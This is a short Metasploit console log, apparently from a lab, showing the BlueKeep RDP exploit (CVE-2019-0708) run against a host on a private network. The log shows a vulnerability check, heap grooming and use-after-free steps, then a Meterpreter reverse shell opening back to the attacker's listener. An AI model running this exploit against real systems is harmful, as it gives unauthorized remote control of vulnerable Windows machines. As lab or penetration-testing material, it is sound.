 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 10.0.2.11:4444
[*] 10.0.2.245:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 10.0.2.245:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 10.0.2.245:3389       - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 10.0.2.245:3389       - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.245:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 10.0.2.245:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0×fffffa8011e07000, Channel count 1.
[!] 10.0.2.245:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.0.2.245:3389 - Surfing channels ...
[*] 10.0.2.245:3389 - Lobbing eggs ...
[*] 10.0.2.245:3389 - Forcing the USE of FREE'd object ...
[!] 10.0.2.245:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (200262 bytes) to 10.0.2.245
[*] Meterpreter session 1 opened (10.0.2.11:4444 -> 10.0.2.245:49378 ) at 2021-12-05 21:21:01 -0700
meterpreter >